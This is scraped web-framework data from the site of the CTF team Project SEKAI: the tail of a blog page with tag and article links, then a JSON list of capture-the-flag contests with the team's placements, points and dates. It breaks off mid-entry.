text-muted-foreground","children":"Tags"}],["$","div",null,{"className":"flex flex-wrap","children":[["$","$Ld",null,{"href":"/tags/blockchain","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-cyan-300 dark:bg-cyan-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","3yglwk",{"cx":"8","cy":"8","r":"6"}],["$","path","t5s6rm",{"d":"M18.09 10.37A6 6 0 1 1 10.34 18"}],["$","path","1obek4",{"d":"M7 6h1v4"}],["$","path","1rbuyh",{"d":"m16.71 13.88.7.71-2.82 2.82"}],"$undefined"]}],"Blockchain"]}]}],["$","$Ld",null,{"href":"/tags/sonic-jailbreak-hackathon","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Sonic Jailbreak Hackathon"]}]}],["$","$Ld",null,{"href":"/tags/web3","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Web3"]}]}],["$","$Ld",null,{"href":"/tags/solidity","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","solidity"]}]}]]}]]}],["$","div",null,{"className":"flex justify-between py-4 xl:block xl:space-y-8 xl:py-8","children":[["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Previous Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/bi0sctf-2025/blockchains","children":"bi0sCTF 2025 â€“ Blockchain Challenges"}]}]]}],["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Next Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/sekaictf-2025/unfairy-ring","children":"SekaiCTF 2025 â€“ unfairy-ring"}]}]]}]]}]]}],["$","div",null,{"className":"pt-4 xl:pt-8","children":["$","$Ld",null,{"href":"/blog","className":"text-primary hover:brightness-125","aria-label":"Back to the blog","children":"â† Back to the blog"}]}]]}]]}]]}]}]]]
e:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/contests?_rsc=acgkz
body_size: 17463
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["contests",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","931:static/chunks/app/page-0dffe03363123f3b.js"],"name":"","async":false}
d:I{"id":75309,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","668:static/chunks/668-d23e64c40100d191.js","618:static/chunks/618-63007ff5ae1c96b2.js","96:static/chunks/app/contests/page-f7ac9ba98cefe0d3.js"],"name":"DataTable","async":false}
e:I{"id":60863,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","668:static/chunks/668-d23e64c40100d191.js","618:static/chunks/618-63007ff5ae1c96b2.js","96:static/chunks/app/contests/page-f7ac9ba98cefe0d3.js"],"name":"columns","async":false}
f:I{"id":85624,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","668:static/chunks/668-d23e64c40100d191.js","618:static/chunks/618-63007ff5ae1c96b2.js","96:static/chunks/app/contests/page-f7ac9ba98cefe0d3.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Contests | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/contests"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"Contests | Project SEKAI"}],["$","meta","9",{"property":"og:description","content":"CTFs we have participated in."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/contests"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","14",{"property":"og:type","content":"website"}],["$","meta","15",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","16",{"name":"twitter:title","content":"Contests | Project SEKAI"}],["$","meta","17",{"name":"twitter:description","content":"CTFs we have participated in."}],["$","meta","18",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","19",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","contests","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","div",null,{"className":"divide-y divide-border","children":[["$","div",null,{"className":"space-y-2 pb-8 pt-6 md:space-y-5","children":[["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-6xl md:leading-14","children":"Contests"}],["$","p",null,{"className":"text-lg leading-7 text-muted-foreground","children":"CTFs we have participated in."}]]}],["$","div",null,{"className":"container hidden py-12 md:block","children":["$","$Ld",null,{"data":[{"place":5,"ctftimeId":2999,"name":"Cyber Mimic Defense Finals","ctfPoints":14076,"ctftimeRating":0,"year":2025,"onSite":true,"startDate":"2025-11-26T04:00:00+00:00","endDate":"2025-11-29T04:00:00+00:00"},{"place":5,"ctftimeId":2972,"name":"CTFZone 2025 Final","ctfPoints":7650,"ctftimeRating":55.084,"year":2025,"startDate":"2025-11-22T09:00:00+00:00","endDate":"2025-11-22T17:00:00+00:00"},{"place":7,"ctftimeId":2811,"name":"SAS CTF 2025 Finals","ctfPoints":10058,"ctftimeRating":8.764,"year":2025,"isMerger":true,"onSite":true,"startDate":"2025-10-26T03:00:00+00:00","endDate":"2025-10-26T14:00:00+00:00"},{"place":8,"ctftimeId":2819,"name":"LINE CTF 2025","ctfPoints":2013,"ctftimeRating":24.251,"year":2025,"isMerger":true,"startDate":"2025-10-18T00:00:00+00:00","endDate":"2025-10-19T00:00:00+00:00"},{"place":12,"ctftimeId":2884,"name":"Securinets CTF Quals 2025","ctfPoints":6410,"ctftimeRating":56.915,"year":2025,"startDate":"2025-10-04T13:00:00+00:00","endDate":"2025-10-05T21:00:00+00:00"},{"place":11,"ctftimeId":2872,"name":"Ctrl+Space CTF Quals","ctfPoints":1384,"ctftimeRating":11.302,"year":2025,"isMerger":true,"startDate":"2025-09-20T09:00:00+00:00","endDate":"2025-09-21T09:00:00+00:00"},{"place":8,"ctftimeId":2704,"name":"CrewCTF 2025","ctfPoints":4375,"ctftimeRating":26.654,"year":2025,"startDate":"2025-09-19T21:00:00+00:00","endDate":"2025-09-21T21:00:00+00:00"},{"place":6,"ctftimeId":2935,"name":"Alfa Surfing CTF","ctfPoints":13968,"ctftimeRating":18.43,"year":2025,"startDate":"2025-09-13T09:00:00+00:00","endDate":"2025-09-14T15:00:00+00:00"},{"place":2,"ctftimeId":2783,"name":"HITCON CTF 2025","ctfPoints":4969,"ctftimeRating":148.63,"year":2025,"isMerger":true,"startDate":"2025-08-22T14:00:00+00:00","endDate":"2025-08-24T14:00:00+00:00"},{"place":5,"ctftimeId":2839,"name":"CTFZone 2025 Quals","ctfPoints":6956,"ctftimeRating":75.602,"year":2025,"startDate":"2025-08-16T10:00:00+00:00","endDate":"2025-08-17T10:00:00+00:00"},{"place":8,"ctftimeId":2897,"name":"DEF CON CTF 2025","ctfPoints":361790,"ctftimeRating":49.566,"year":2025,"isMerger":true,"onSite":true,"startDate":"2025-08-08T16:00:00+00:00","endDate":"2025-08-10T19:00:00+00:00"},{"place":1,"ctftimeId":2711,"name":"justCTF 2025","ctfPoints":5073,"ctftimeRating":194.4,"year":2025,"isMerger":true,"startDate":"2025-08-02T06:00:00+00:00","endDate":"2025-08-03T19:00:00+00:00"},{"place":1,"ctftimeId":2731,"name":"R3CTF 2025","ctfPoints":22105,"ctftimeRating":49,"year":2025,"isMerger":true,"startDate":"2025-07-05T02:00:00+00:00","endDate":"2025-07-07T02:00:00+00:00"},{"place":1,"ctftimeId":2718,"name":"Google Capture The Flag 2025","ctfPoints":7659,"ctftimeRating":194.34,"year":2025,"isMerger":true,"startDate":"2025-06-27T18:00:00+00:00","endDate":"2025-06-29T18:00:00+00:00"},{"place":4,"ctftimeId":2655,"name":"IERAE CTF 2025","ctfPoints":3302,"ctftimeRating":23.585,"year":2025,"startDate":"2025-06-21T06:00:00+00:00","endDate":"2025-06-22T06:00:00+00:00"},{"place":8,"ctftimeId":2772,"name":"Midnight Sun CTF 2025 Finals","ctfPoints":3456,"ctftimeRating":103.304,"year":2025,"isMerger":true,"startDate":"2025-06-14T10:00:00+00:00","endDate":"2025-06-15T10:00:00+00:00"},{"place":2,"ctftimeId":2672,"name":"bi0sCTF 2025","ctfPoints":15157,"ctftimeRating":117.849,"year":2025,"writeupTag":"bi0sctf-2025","startDate":"2025-06-07T05:30:00+00:00","endDate":"2025-06-08T17:30:00+00:00"},{"place":2,"ctftimeId":2636,"name":"SASCTF 2025 Quals","ctfPoints":8918,"ctftimeRating":28.153,"year":2025,"isMerger":true,"writeupTag":"sasctf-2025-quals","startDate":"2025-05-24T12:00:00+00:00","endDate":"2025-05-25T12:00:00+00:00"},{"place":3,"ctftimeId":2632,"name":"Midnight Sun CTF 2025 Quals","ctfPoints":2113,"ctftimeRating":68.272,"year":2025,"isMerger":true,"startDate":"2025-05-17T12:00:00+00:00","endDate":"2025-05-18T12:00:00+00:00"},{"place":1,"ctftimeId":2685,"name":"ICCSDFAI","ctfPoints":7340,"ctftimeRating":0,"year":2025,"onSite":true,"location":"Astana, Kazakhstan","startDate":"2025-04-29T11:00:00+00:00","endDate":"2025-04-30T17:00:00+00:00"},{"place":16,"ctftimeId":2604,"name":"DEF CON CTF Qualifier 2025","ctfPoints":1831,"ctftimeRating":33.112,"year":2025,"isMerger":true,"startDate":"2025-04-12T00:00:00+00:00","endDate":"2025-04-14T00:00:00+00:00"},{"place":2,"ctftimeId":2639,"name":"1753CTF 2025","ctfPoints":3620,"ctftimeRating":52.23,"year":2025,"startDate":"2025-04-11T17:00:00+00:00","endDate":"2025-04-12T17:00:00+00:00"},{"place":5,"ctftimeId":2508,"name":"PlaidCTF 2025","ctfPoints":3214,"ctftimeRating":94.158,"year":2025,"isMerger":true,"startDate":"2025-04-04T21:00:00+00:00","endDate":"2025-04-06T21:00:00+00:00"},{"place":5,"ctftimeId":2706,"name":"Codegate CTF 2025 Preliminary","ctfPoints":3286,"ctftimeRating":52.865,"year":2025,"startDate":"2025-03-29T00:00:00+00:00","endDate":"2025-03-29T15:00:00+00:00"},{"place":4,"ctftimeId":2617,"name":"DiceCTF 2025 Quals","ctfPoints":4455,"ctftimeRating":90.647,"year":2025,"isMerger":true,"startDate":"2025-03-28T21:00:00+00:00","endDate":"2025-03-30T21:00:00+00:00"},{"place":1,"ctftimeId":2674,"name":"Cyber Apocalypse CTF 2025: Tales from Eldoria","ctfPoints":57025,"ctftimeRating":48,"year":2025,"isMerger":true,"startDate":"2025-03-21T13:00:00+00:00","endDate":"2025-03-26T13:00:00+00:00"},{"place":3,"ctftimeId":2725,"name":"m0leCon CTF 2025","ctfPoints":2590,"ctftimeRating":83.456,"year":2025,"onSite":true,"isMerger":true,"location":"Torino, Italy","startDate":"2025-03-20T16:00:00+00:00","endDate":"2025-03-21T16:00:00+00:00"},{"place":2,"ctftimeId":2645,"name":"TPCTF 2025","ctfPoints":10146,"ctftimeRating":36.343,"year":2025,"startDate":"2025-03-08T01:00:00+00:00","endDate":"2025-03-10T01:00:00+00:00"},{"place":4,"ctftimeId":2649,"name":"SECCON CTF 13 International Finals","ctfPoints":6046,"ctftimeRating":26.019,"year":2025,"onSite":true,"isMerger":true,"location":"Tokyo, Japan","startDate":"2025-03-01T01:00:00+00:00","endDate":"2025-03-02T11:00:00+00:00"},{"place":2,"ctftimeId":2583,"name":"HKCERT CTF 2024 (Final Round)","ctfPoints":4300,"ctftimeRating":0,"year":2025,"startDate":"2025-01-20T01:30:00+00:00","endDate":"2025-01-21T04:30:00+00:00"},{"place":2,"ctftimeId":2620,"name":"SUCTF 2025","ctfPoints":16575,"ctftimeRating":36.36,"year":2025,"startDate":"2025-01-11T01:00:00+00:00","endDate":"2025-01-13T01:00:00+00:00"},{"place":1,"ctftimeId":2503,"name":"IrisCTF 2025","ctfPoints":10224,"ctftimeRating":68.6,"year":2025,"startDate":"2025-01-04T00:00:00+00:00","endDate":"2025-01-06T00:00:00+00:00"},{"place":1,"ctftimeId":2403,"name":"ASIS CTF Finals 2024","ctfPoints":4579,"ctftimeRating":185.5,"isMerger":true,"year":2024,"startDate":"2024-12-28T14:00:00+00:00","endDate":"2024-12-29T14:00:00+00:00"},{"place":2,"ctftimeId":2437,"name":"hxp 38C3 CTF","ctfPoints":7645,"ctftimeRating":120.437,"isMerger":true,"year":2024,"startDate":"2024-12-27T20:00:00+00:00","endDate":"2024-12-29T20:00:00+00:00"},{"place":1,"ctftimeId":2448,"name":"0CTF 2024","ctfPoints":10221,"ctftimeRating":200,"isMerger":true,"year":2024,"startDate":"2024-12-21T02:00:00+00:00","endDate":"2024-12-23T02:00:00+00:00"},{"place":2,"ctftimeId":2510,"name":"ISITDTU CTF 2024 Finals","ctfPoints":4672,"ctftimeRating":0,"year":2024,"onSite":true,"location":"Da Nang, Vietnam","startDate":"2024-12-07T02:00:00+00:00","endDate":"2024-12-08T11:00:00+00:00"},{"place":9,"ctftimeId":2431,"name":"BlackHat MEA CTF Final 2024","ctfPoints":7265,"ctftimeRating":15.518,"year":2024,"onSite":true,"location":"Riyadh, Saudi Arabia","startDate":"2024-11-26T08:00:00+00:00","endDate":"2024-11-28T03:00:00+00:00"},{"place":4,"ctftimeId":2478,"name":"SECCON CTF 13 Quals","ctfPoints":3827,"ctftimeRating":115.281,"isMerger":true,"year":2024,"startDate":"2024-11-23T05:00:00+00:00","endDate":"2024-11-24T05:00:00+00:00"},{"place":1,"ctftimeId":2521,"name":"BRICS+ CTF Finals 2024","ctfPoints":36829,"ctftimeRating":50,"isMerger":true,"year":2024,"startDate":"2024-11-16T10:00:00+00:00","endDate":"2024-11-16T18:00:00+00:00"},{"place":4,"ctftimeId":2446,"name":"1337UP LIVE CTF","ctfPoints":7098,"ctftimeRating":26.009,"year":2024,"startDate":"2024-11-15T11:59:00+00:00","endDate":"2024-11-16T23:59:00+00:00"},{"place":1,"ctftimeId":2455,"name":"HKCERT CTF 2024 (Qualifying Round)","ctfPoints":11395,"ctftimeRating":122.44,"year":2024,"startDate":"2024-11-08T10:00:00+00:00","endDate":"2024-11-10T10:00:00+00:00"},{"place":1,"ctftimeId":2456,"name":"ISITDTU CTF 2024 Quals","ctfPoints":5685,"ctftimeRating":102,"year":2024,"startDate":"2024-10-26T02:00:00+00:00","endDate":"2024-10-27T10:00:00+00:00"},{"place":2,"ctftimeId":2435,"name":"SAS CTF 2024 Finals","ctfPoints":20060,"ctftimeRating":33.955,"isMerger":true,"year":2024,"onSite":true,"location":"Bali, Indonesia","startDate":"2024-10-22T02:00:00+00:00","endDate":"2024-10-22T13:00:00+00:00"},{"place":7,"ctftimeId":2389,"name":"BRICS+ CTF Quals 2024","ctfPoints":2963,"ctftimeRating":17.391,"isMerger":true,"year":2024,"startDate":"2024-10-05T10:00:00+00:00","endDate":"2024-10-06T10:00:00+00:00"},{"place":6,"ctftimeId":2484,"name":"justCTF 2024 finals","ctfPoints":2240,"ctftimeRating":17.211,"isMerger":true,"year":2024,"onSite":true,"location":"Cracow, Poland","startDate":"2024-09-28T10:00:00+00:00","endDate":"2024-09-29T10:00:00+00:00"},{"place":2,"ctftimeId":2483,"name":"SCTF 2024","ctfPoints":12955,"ctftimeRating":53.388,"year":2024,"startDate":"2024-09-28T01:00:00+00:00","endDate":"2024-09-30T01:00:00+00:00"},{"place":8,"ctftimeId":2440,"name":"m0leCon CTF 2025 Teaser","ctfPoints":1876,"ctftimeRating":43.643,"isMerger":true,"year":2024,"startDate":"2024-09-13T17:00:00+00:00","endDate":"2024-09-14T17:00:00+00:00"},{"place":10,"ctftimeId":2430,"name":"BlackHat MEA CTF Qualification 2024","ctfPoints":2380,"ctftimeRating":24.785,"year":2024,"startDate":"2024-09-01T10:00:00+00:00","endDate":"2024-09-02T10:00:00+00:00"},{"place":1,"ctftimeId":2304,"name":"idekCTF 2024","ctfPoints":7819,"ctftimeRating":104.22,"isMerger":true,"year":2024,"startDate":"2024-08-17T00:00:00+00:00","endDate":"2024-08-19T00:00:00+00:00"},{"place":11,"ctftimeId":2462,"name":"DEF CON CTF 2024","ctfPoints":2188,"ctftimeRating":16.068,"isMerger":true,"year":2024,"onSite":true,"startDate":"2024-08-09T16:00:00+00:00","endDate":"2024-08-11T20:00:00+00:00"},{"place":2,"ctftimeId":2282,"name":"corCTF 2024","ctfPoints":5176,"ctftimeRating":78.029,"isMerger":true,"year":2024,"startDate":"2024-07-27T00:00:00+00:00","endDate":"2024-07-29T00:00:00+00:00"},{"place":14,"ctftimeId":2396,"name":"ImaginaryCTF 2024","ctfPoints":8013,"ctftimeRating":30.422,"year":2024,"startDate":"2024-07-19T19:00:00+00:00","endDate":"2024-07-21T19:00:00+00:00"},{"place":1,"ctftimeId":2345,"name":"HITCON CTF 2024 Quals","ctfPoints":8467,"ctftimeRating":200,"isMerger":true,"writeupTag":"hitcon-ctf-2024-quals","year":2024,"startDate":"2024-07-12T14:00:00+00:00","endDate":"2024-07-14T14:00:00+00:00"},{"place":12,"ctftimeId":2275,"name":"UIUCTF 2024","ctfPoints":9800,"ctftimeRating":58.263,"year":2024,"startDate":"2024-06-29T00:00:00+00:00","endDate":"2024-07-01T00:00:00+00:00"},{"place":5,"ctftimeId":2306,"name":"DiceCTF 2024 Finals","ctfPoints":854,"ctftimeRating":19.062,"year":2024,"onSite":true,"location":"New York, USA","startDate":"2024-06-29T14:00:00+00:00","endDate":"2024-06-30T22:00:00+00:00"},{"place":9,"ctftimeId":2296,"name":"Google Capture The Flag 2024","ctfPoints":4923,"ctftimeRating":74.927,"isMerger":true,"year":2024,"startDate":"2024-06-21T18:00:00+00:00","endDate":"2024-06-23T18:00:00+00:00"},{"place":1,"ctftimeId":2342,"name":"justCTF 2024 teaser","ctfPoints":4806,"ctftimeRating":154.34,"isMerger":true,"year":2024,"startDate":"2024-06-15T08:00:00+00:00","endDate":"2024-06-16T08:00:00+00:00"},{"place":1,"ctftimeId":2273,"name":"R3CTF/YUANHENGCTF 2024","ctfPoints":20412,"ctftimeRating":49.12,"isMerger":true,"year":2024,"startDate":"2024-06-08T02:00:00+00:00","endDate":"2024-06-10T02:00:00+00:00"},{"place":15,"ctftimeId":2346,"name":"Codegate CTF 2024 Preliminary","ctfPoints":3006,"ctftimeRating":19.804,"year":2024,"startDate":"2024-06-01T01:00:00+00:00","endDate":"2024-06-02T01:00:00+00:00"},{"place":2,"ctftimeId":2375,"name":"Ã¥ngstromCTF 2024","ctfPoints":4150,"ctftimeRating":104.777,"year":2024,"startDate":"2024-05-25T00:00:00+00:00","endDate":"2024-05-28T00:00:00+00:00"},{"place":2,"ctftimeId":2252,"name":"BYUCTF 2024","ctfPoints":14475,"ctftimeRating":44.901,"year":2024,"startDate":"2024-05-17T00:00:00+00:00","endDate":"2024-05-19T00:00:00+00:00"},{"place":20,"ctftimeId":2229,"name":"DEF CON CTF Qualifier 2024","ctfPoints":1105,"ctftimeRating":25.748,"isMerger":true,"year":2024,"startDate":"2024-05-04T00:00:00+00:00","endDate":"2024-05-06T00:00:00+00:00"},{"place":1,"ctftimeId":2288,"name":"cr3 CTF 2024","ctfPoints":15735,"ctftimeRating":47.92,"year":2024,"startDate":"2024-04-26T13:00:00+00:00","endDate":"2024-04-28T01:00:00+00:00"},{"place":24,"ctftimeId":2247,"name":"Midnight Sun CTF 2024 Quals","ctfPoints":2506,"ctftimeRating":19.078,"isMerger":true,"year":2024,"startDate":"2024-04-20T10:00:00+00:00","endDate":"2024-04-21T10:00:00+00:00"},{"place":8,"ctftimeId":2335,"name":"AVSS Contest 2024","ctfPoints":3755,"ctftimeRating":17.373,"isMerger":true,"year":2024,"startDate":"2024-04-20T02:00:00+00:00","endDate":"2024-04-22T02:00:00+00:00"},{"place":3,"ctftimeId":2245,"name":"PlaidCTF 2024","ctfPoints":3041,"ctftimeRating":109.212,"isMerger":true,"year":2024,"startDate":"2024-04-12T21:00:00+00:00","endDate":"2024-04-14T21:00:00+00:00"},{"place":8,"ctftimeId":2255,"name":"LINE CTF 2024","ctfPoints":2119,"ctftimeRating":42.097,"isMerger":true,"year":2024,"startDate":"2024-03-23T00:00:00+00:00","endDate":"2024-03-24T00:00:00+00:00"},{"place":1,"ctftimeId":2240,"name":"WolvCTF 2024","ctfPoints":14866,"ctftimeRating":70.5,"year":2024,"startDate":"2024-03-15T23:00:00+00:00","endDate":"2024-03-17T23:00:00+00:00"},{"place":1,"ctftimeId":2255,"name":"Cyber Apocalypse 2024: Hacker Royale","ctfPoints":20950,"ctftimeRating":50,"isMerger":true,"year":2024,"startDate":"2024-03-09T13:00:00+00:00","endDate":"2024-03-13T13:00:00+00:00"},{"place":13,"ctftimeId":2117,"name":"bi0sCTF 2024","ctfPoints":6420,"ctftimeRating":41.29,"year":2024,"startDate":"2024-02-24T12:00:00+00:00","endDate":"2024-02-26T00:00:00+00:00"},{"place":1,"ctftimeId":2102,"name":"LA CTF 2024","ctfPoints":19071,"ctftimeRating":49.86,"year":2024,"startDate":"2024-02-17T04:00:00+00:00","endDate":"2024-02-18T22:00:00+00:00"},{"place":5,"ctftimeId":2213,"name":"ESCAPE CTF Final","ctfPoints":4060,"ctftimeRating":6.876,"year":2024,"startDate":"2024-02-03T12:00:00+00:00","endDate":"2024-02-03T21:30:00+00:00"},{"place":3,"ctftimeId":2172,"name":"Real World CTF 6th","writeupTag":"real-world-ctf-6th","ctfPoints":2171,"ctftimeRating":124.224,"isMerger":true,"year":2024,"startDate":"2024-01-26T11:00:00+00:00","endDate":"2024-01-28T11:00:00+00:00"},{"place":15,"ctftimeId":2139,"name":"Insomni'hack teaser 2024","ctfPoints":1115,"ctftimeRating":17.291,"year":2024,"startDate":"2024-01-20T09:00:00+00:00","endDate":"2024-01-21T09:00:00+00:00"},{"place":1,"ctftimeId":2218,"name":"UofTCTF 2024","writeupTag":"uoftctf-2024","ctfPoints":14025,"ctftimeRating":48.66,"year":2024,"startDate":"2023-12-30T17:00:00+00:00","endDate":"2024-01-14T21:00:00+00:00"},{"place":1,"ctftimeId":2085,"name":"IrisCTF 2024","writeupTag":"irisctf-2024","ctfPoints":14691,"ctftimeRating":49.18,"year":2024,"startDate":"2024-01-06T00:00:00+00:00","endDate":"2024-01-08T00:00:00+00:00"},{"place":8,"ctftimeId":2199,"name":"37C3 Potluck CTF","ctfPoints":2255,"ctftimeRating":12.271,"year":2023,"startDate":"2023-12-28T18:00:00+00:00","endDate":"2023-12-29T18:00:00+00:00"},{"place":7,"ctftimeId":2159,"name":"SECCON CTF 2023 International Finals","ctfPoints":1990,"ctftimeRating":18.711,"isMerger":true,"onSite":true,"location":"Tokyo, Japan","year":2023,"startDate":"2023-12-23T01:00:00+00:00","endDate":"2023-12-24T09:00:00+00:00"},{"place":1,"ctftimeId":2207,"name":"niteCTF 2023","ctfPoints":13556,"ctftimeRating":48,"isMerger":true,"year":2023,"startDate":"2023-12-17T11:30:00+00:00","endDate":"2023-12-19T11:30:00+00:00"},{"place":1,"ctftimeId":2153,"name":"BackdoorCTF 